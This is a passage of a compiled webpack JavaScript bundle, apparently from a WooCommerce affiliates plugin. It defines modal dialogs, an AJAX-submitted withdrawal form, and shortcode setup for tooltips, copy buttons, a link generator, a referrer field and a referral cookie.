      this.$target.closest('.yith-wcaf-section').append($modal);
      return this.$modal;
    }
  }, {
    key: "maybeDestroyModal",
    value: function maybeDestroyModal() {
      var _this$$modal2;
      if (!((_this$$modal2 = this.$modal) !== null && _this$$modal2 !== void 0 && _this$$modal2.length)) {
        return;
      }
      this.$modal.remove();
    }
  }, {
    key: "maybeOpenModal",
    value: function maybeOpenModal(content) {
      var _this$$modal3,
        _this3 = this;
      if (!((_this$$modal3 = this.$modal) !== null && _this$$modal3 !== void 0 && _this$$modal3.length)) {
        this.maybeBuildModal();
      }
      if (this.$modal.hasClass('open')) {
        return;
      }
      this.$modal.find('.content').append(content).end().fadeIn(function () {
        var _this3$args;
        _this3.$modal.addClass('open');
        if (typeof ((_this3$args = _this3.args) === null || _this3$args === void 0 ? void 0 : _this3$args.onOpen) === 'function') {
          var _this3$args2;
          (_this3$args2 = _this3.args) === null || _this3$args2 === void 0 || _this3$args2.onOpen.call(_this3);
        }
      });
      $body.addClass('yith-wcaf-open-modal');
    }
  }, {
    key: "maybeCloseModal",
    value: function maybeCloseModal() {
      var _this$$modal4,
        _this4 = this;
      if (!((_this$$modal4 = this.$modal) !== null && _this$$modal4 !== void 0 && _this$$modal4.length)) {
        this.maybeBuildModal();
      }
      if (!this.$modal.hasClass('open')) {
        return;
      }
      this.$modal.fadeOut(function () {
        var _this4$args;
        _this4.$modal.removeClass('open');
        $body.removeClass('yith-wcaf-open-modal');
        if (typeof ((_this4$args = _this4.args) === null || _this4$args === void 0 ? void 0 : _this4$args.onClose) === 'function') {
          var _this4$args2;
          (_this4$args2 = _this4.args) === null || _this4$args2 === void 0 || _this4$args2.onClose.call(_this4);
        }
      });
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-ajax-submit-modal.js


/**
 * Internal dependencies
 */









function _callSuper(t, o, e) { return o = _getPrototypeOf(o), _possibleConstructorReturn(t, _isNativeReflectConstruct() ? Reflect.construct(o, e || [], _getPrototypeOf(t).constructor) : o.apply(t, e)); }
function _isNativeReflectConstruct() { try { var t = !Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); } catch (t) {} return (_isNativeReflectConstruct = function _isNativeReflectConstruct() { return !!t; })(); }




var YITH_WCAF_Ajax_Submit_Modal = /*#__PURE__*/function (_YITH_WCAF_Modal) {
  function YITH_WCAF_Ajax_Submit_Modal($opener, args) {
    var _this;
    _classCallCheck(this, YITH_WCAF_Ajax_Submit_Modal);
    args = $.extend({
      beforeSubmit: false,
      afterSubmit: false
    }, args || {});
    _this = _callSuper(this, YITH_WCAF_Ajax_Submit_Modal, [$opener, args]);
    // form to submit, if any
    defineProperty_defineProperty(_this, "$form", null);
    return _this;
  }

  // event handler
  _inherits(YITH_WCAF_Ajax_Submit_Modal, _YITH_WCAF_Modal);
  return _createClass(YITH_WCAF_Ajax_Submit_Modal, [{
    key: "maybeOpenModal",
    value: function maybeOpenModal(content) {
      // open modal.
      _get(_getPrototypeOf(YITH_WCAF_Ajax_Submit_Modal.prototype), "maybeOpenModal", this).call(this, content);

      // init fields once modal is completely shown
      this.$modal.promise().done(this.maybeInitForm.bind(this));
    }
  }, {
    key: "maybeInitForm",
    value: function maybeInitForm() {
      var _this$$form;
      // skip if we already processed form
      if ((_this$$form = this.$form) !== null && _this$$form !== void 0 && _this$$form.length) {
        return;
      }

      // init form, if any inside the modal
      var $form = this.$modal.find('form');
      if (!$form.length) {
        return;
      }

      // init fields
      initFields($form);

      // init form submit handling
      $form.on('submit', this.maybeSubmitForm.bind(this));
      this.$form = $form;
    }
  }, {
    key: "maybeSubmitForm",
    value: function () {
      var _maybeSubmitForm = _asyncToGenerator( /*#__PURE__*/regenerator_default().mark(function _callee(ev) {
        var _this$args,
          _this2 = this;
        var _this$args2, answer;
        return regenerator_default().wrap(function _callee$(_context) {
          while (1) switch (_context.prev = _context.next) {
            case 0:
              ev.preventDefault();
              if (typeof ((_this$args = this.args) === null || _this$args === void 0 ? void 0 : _this$args.beforeSubmit) === 'function') {
                this.args.beforeSubmit.call(this);
              }
              _context.prev = 2;
              _context.next = 5;
              return this.ajaxSubmit();
            case 5:
              answer = _context.sent;
              if (typeof ((_this$args2 = this.args) === null || _this$args2 === void 0 ? void 0 : _this$args2.afterSubmit) === 'function') {
                this.args.afterSubmit.call(this, answer);
              }
              _context.next = 13;
              break;
            case 9:
              _context.prev = 9;
              _context.t0 = _context["catch"](2);
              this.reportError(_context.t0);
              return _context.abrupt("return");
            case 13:
              setTimeout(function () {
                // close modal
                _this2.maybeCloseModal();

                // reload page
                window.location.reload();
              }, 3000);
            case 14:
            case "end":
              return _context.stop();
          }
        }, _callee, this, [[2, 9]]);
      }));
      function maybeSubmitForm(_x) {
        return _maybeSubmitForm.apply(this, arguments);
      }
      return maybeSubmitForm;
    }() // error reporting
  }, {
    key: "reportError",
    value: function reportError(error) {
      var $errors = this.$form.find('.errors');
      if (!$errors.length) {
        this.$form.prepend($('<p/>', {
          "class": 'errors form-row woocommerce-invalid',
          text: error
        }));
      } else {
        $errors.text(error);
      }
      this.$form.closest('.content').animate({
        scrollTop: 0
      });
    }
  }, {
    key: "hideErrors",
    value: function hideErrors() {
      this.$form.find('.errors').remove();
    }

    // ajax handling
  }, {
    key: "ajaxSubmit",
    value: function ajaxSubmit() {
      var _this3 = this;
      var action = this.$form.data('action'),
        nonce = this.$form.data('security');
      return new Promise(function (resolve, fail) {
        if (!action || !nonce) {
          fail('');
        }
        _this3.hideErrors();
        ajax.post.call(_this3.$modal, action, nonce, new FormData(_this3.$form.get(0)), {
          processData: false,
          contentType: false
        }).done(function (data) {
          if (data !== null && data !== void 0 && data.success) {
            resolve(data === null || data === void 0 ? void 0 : data.data);
          } else {
            var _data$data;
            fail(data === null || data === void 0 || (_data$data = data.data) === null || _data$data === void 0 ? void 0 : _data$data.message);
          }
        }).fail(function () {
          return fail('');
        });
      });
    }
  }]);
}(YITH_WCAF_Modal);

;// CONCATENATED MODULE: ./assets/js/src/shortcodes.js


/* global yith_wcaf */

/**
 * Internal dependencies
 */











var YITH_WCAF_Shortcodes = /*#__PURE__*/function () {
  function YITH_WCAF_Shortcodes($container) {
    _classCallCheck(this, YITH_WCAF_Shortcodes);
    defineProperty_defineProperty(this, "$container", void 0);
    if (!$container.length) {
      return;
    }

    // set container object.
    this.$container = $container;

    // start up.
    this.init();
  }
  return _createClass(YITH_WCAF_Shortcodes, [{
    key: "init",
    value: function init() {
      // init sequence.
      this.initTooltips();
      this.initCopyButtons();
      this.initLinkGenerator();
      this.initSetReferrer();
      this.initWithdrawModal();
      this.initSettings();

      // set cookie via ajax.
      this.setCookie();
    }
  }, {
    key: "initTooltips",
    value: function initTooltips() {
      var $tooltips = $('[data-tip]', this.$container);
      if (!$tooltips.length) {
        return;
      }
      $tooltips.each(function () {
        new YITH_WCAF_Tooltip($(this));
      });
    }
  }, {
    key: "initCopyButtons",
    value: function initCopyButtons() {
      this.$container.find('.copy-trigger').each(function () {
        var $trigger = $(this),
          $target = $trigger.parent().find('.copy-target');
        if (!$target.length) {
          return;
        }
        new YITH_WCAF_Copy_Button($trigger, $target);
      });
    }
  }, {
    key: "initLinkGenerator",
    value: function initLinkGenerator() {
      var $linkGenerator = $('.link-generator', this.$container);
      if (!$linkGenerator.length) {
        return;
      }
      new YITH_WCAF_Link_Generator($linkGenerator);
    }
  }, {
    key: "initSetReferrer",
    value: function initSetReferrer() {
      var $setReferrer = $('.set-referrer-wrapper', this.$container);
      if (!$setReferrer.length) {
        return;
      }
      new YITH_WCAF_Set_Referrer($setReferrer);
    }
  }, {
    key: "initWithdrawModal",
    value: function initWithdrawModal() {
      var $modalOpener = $('#withdraw_modal_opener', this.$container);
      if (!$modalOpener.length) {
        return;
      }
      new YITH_WCAF_Ajax_Submit_Modal($modalOpener, {
        template: '#withdraw_modal',
        title: labels === null || labels === void 0 ? void 0 : labels.withdraw_modal_title,
        afterSubmit: function afterSubmit(answer) {
          if (answer !== null && answer !== void 0 && answer.template) {
            var $content = this.$modal.find('.content'),
              $title = this.$modal.find('.title');
            $title.fadeOut();
            $content.fadeOut(function () {
              $content.empty().html(answer === null || answer === void 0 ? void 0 : answer.template).fadeIn();
            });
          } else {
            this.maybeCloseModal();
          }
        }
      });
    }
  }, {
    key: "initSettings",
    value: function initSettings() {
      var $container = this.$container;
      if (!$container.length) {
        return;
      }
      initFields($container);
    }
  }, {
    key: "setCookie",
    value: function setCookie() {
      if (!yith_wcaf.set_cookie_via_ajax || !yith_wcaf.referral_var) {
        return;
      }
      set_cookie_setCookie();
    }
  }]);
}(); // init on document ready.
$(function () {
  return new YITH_WCAF_Shortcodes($('.yith-wcaf'));
});
})();

var __webpack_export_target__ = window;
for(var i in __webpack_exports__) __webpack_export_target__[i] = __webpack_exports__[i];
if(__webpack_exports__.__esModule) Object.defineProperty(__webpack_export_target__, "__esModule", { value: true });
/******/ })()
;
//# sourceMappingURL=yith-wcaf-shortcodes.bundle.js.map